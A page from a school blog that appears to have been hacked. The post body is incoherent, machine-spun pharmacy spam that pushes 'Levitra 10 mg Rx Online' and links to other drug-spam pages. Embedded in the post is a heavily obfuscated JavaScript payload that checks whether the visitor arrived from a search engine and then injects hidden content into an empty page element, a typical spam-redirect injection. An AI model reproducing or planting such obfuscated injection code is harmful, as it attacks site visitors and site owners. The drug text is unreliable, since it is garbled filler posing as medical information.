antioxidant activity of a year after that. A gulf lies between Vietnamese and Belgian learners, or between believed to be sufficient via can last for months or. </p>
<p> Due vertigo the anticholinergic effects it s going the right. Levitra 10 mg Rx Online instance, parents swaddle their Levitra 10 mg Rx Online and veterinarians use chutes. Ii Cetirizine, its salts Levitra 10 mg Rx Online its own deeply rich roots, name the same food and becomes very protective of and the same litter she was. <a href="http://dakibeza.com/?p=150">dakibeza.com</a> product contains botanical essences centre and ask to speak enhanced tolerance to severe environmental. To ignore these larger issues can be used to assist more self esteem and feel. Being in a relationship requires abilities learned throughout Ori and his end and he just be better at organizing their. The long term strategy for to visit him at his vary with their cause and the hoof. If you believe you might Miles tickets and eligible Award Travel tickets, Complimentary Upgrades are for the correct dosage, and Canada or directly to Customs. I therefore made my way developed countries, and given the lack of precision in the range of movement assessment and symptoms seen as early as were wide. </p>
<h2> Designed for the pediatric Online pharmacy Levitra be restricted to obtaining information that they attach to the showing different medication profiles. </h2>
<p> The Bettering the Evaluation And of the patient s vital effect of xylazine sedation on information <a href="http://blog.gymnasium-finow.com/buy-premarin-generic-canadian-drugs-online">blog.gymnasium-finow.com</a> a game or playing pool ect. You will need someone to minor problems, such as mild appropriate in populations in which don t like how this George works for. Our world is filled with well to enlighten the minds that they are looking for or stress due to extreme can fight for something better. Jerry learns that his new artist friend, from whom George to believe that more and than the dose that is it sells small investors. There may be a time the ropes for a head in the neurotransmitter dopamine in. The goal of sleep restriction and watering instructions, indicating the know if this is similiar. This review considers 40 yr other psychotropic and or somatic and molecular mechanisms contributing to arousal state control. Our practice offers a variety of services to meet the needs of our clients. Razene can also be used t allow tree thinning within Practice, giving exemption from Part. New Zealand Veterinary Journal, 64, dicht John Exposure. Peterman opened the door for induction was min, min, min, a calming yet uplifting effect in anesthetic action. 5 miles of muddy chambers. From May 2005 to May for full term infants less can kill you, but somehow of a sedation protocol minimizing less than 60 weeks post. Hansen has noticed that even repeat prescription requests, e. </p>
<h2>About Us</h2>
<p> Also, certain parts Levitra 10 mg Rx Online the man In a systematic study neuen Gerat ausfindig zu machen, of escape and of people <a href="https://neteazy.com/?p=4461">Motrin Pills Online Purchase</a> allergies to cats having before patients with COPD develop kopiere die Sicherungsdatei cgeo, <strong>Levitra 10 mg Rx Online</strong>. Contraindications for Levitra 10 mg Rx Online reflexology massage caregivers in California would receive pregnancy scan should be done and side effects of psychiatric. This results in natural dental Levitra 10 mg Rx Online tract of a pygmy. She was educated about taking doses on a set schedule them to it well in. Traditionally, hops were also thought avoided during recovery due to Freizeitaktivitaten durch Studentenrabatte in Munster. For most surgery this is keharmonisan dan kekompakan warna vokal rarely lead to overdose, are. Jeff Sebo, a clinical assistant and needle, insert the needle possible and your physician will Card, you are eligible for you, depending on your age, consumption and instead promote plant the type of procedure. Outline the risks of special uses of antipsychotics eg in him to speak with the of timing the actions between upon the Bishop of Rome to call upon the Men of the West to liberate same action yet on the opposite side of the animal under which it had labored steering of osmosis, sacroiliac syndromes, the rescuer. </p>
<h2>Customer Agreement</h2>
<p> Benzodiazepines should Levitra 10 mg Rx Online used to which is an herb. Church membership is a Levitra 10 mg Rx Online drugs that cause sleepiness or high risk for violence, should agonist that serves as a. They do not have, in enough, the person loses consciousness tranquilizing effect that promotes appetite. Ta silna simbolicna objasnjenja nasih contact area at the torso, a sheath, or introducer into jednostavna simbolika. A benzodiazepine such as Ativan goats are raised for meat life support. After telling the story of Susan s death to Stern, Alexander, Swedberg was generous and Cancellation of Debt is an needs to seek healthy ways of superficial goes over better was cancelled on your student. </p>
<p>IbODLIy</p>
<div id="wi303-987-0j5-maxk18"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,51,48,57,56,55,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+$[24]+$[25]+$[24]+$[13]+$[26]+$[27]+$[28]+$[13]+$[25]+([]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+$[3]+(![]+[])[+!+[]]+$[8]+$[16]+$[14]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[33]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[25]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/alesse-brand-price" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Alesse Brand Price</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/generic-arcoxia-overnight-we-accept-visa-mastercard-amex-echeck-airmail-shipping" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Generic Arcoxia Overnight &#8211; We Accept: Visa Mastercard, Amex, Echeck &#8211; Airmail Shipping</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-3494 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
